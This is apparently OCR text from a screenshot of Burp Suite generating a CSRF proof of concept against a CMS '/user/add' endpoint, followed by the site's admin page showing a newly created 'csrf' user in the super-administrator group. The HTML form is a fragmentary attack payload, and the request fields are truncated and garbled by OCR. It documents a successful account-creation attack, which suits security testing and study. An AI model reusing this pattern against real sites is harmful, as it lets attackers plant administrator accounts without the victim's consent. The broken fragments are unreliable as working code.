 Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to SQLMapper
Send to Laudanum
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Find references
Discover content
Schedule task
Generate CSRF PoC
-form-urlenc
/user/add
commentposter=admin123; poster
rd=123123&emai
CSRF HTM
<html>
<body>
<input type="hidden" name="mobile" value="1231232141241" />
<input type="hidden" name="step" value="post" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/2/cphrnkfo2f7ygw5fdytnol23wij1ngds
Copy
In future, just copy the URL and don't show this dialog
Close
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
0
5
用户添加成功
立即返回
3秒后返回上一页
用户管理
UID 用户名 所在用户组 操作
4 csrf 超级管理 1234112 email重置密码 编辑 删除
2 test1 普通会员 1234112312@qq.com 123145313124 0 2020-10-30 13:19:16 已审 email重置密码 编辑 删除
1 temmoku 超级管理 0 1970-01-01 08:00:00 未审核 email重置密码 编辑 删除